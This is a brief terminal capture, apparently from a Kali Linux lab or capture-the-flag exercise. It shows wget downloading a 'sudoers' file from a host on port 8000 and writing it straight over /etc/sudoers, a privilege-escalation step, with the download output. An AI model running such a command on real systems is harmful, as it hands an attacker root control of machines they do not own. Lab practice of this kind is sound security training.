 ┌──(gcit㉿kali)-[~/Downloads]
└─$ wget 192.168.0.10:8000/sudoers -O /etc/sudoers
--2023-08-28 08:57:02--  http://192.168.0.10:8000/sudoers
Connecting to 192.168.0.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 22 [application/octet-stream]
Saving to: ‘/etc/sudoers’
/etc/sudoers        100%[===================>]      22  --.-KB/s    in 0s
2023-08-28 08:57:02 (2.91 MB/s) - ‘/etc/sudoers’ saved [22/22]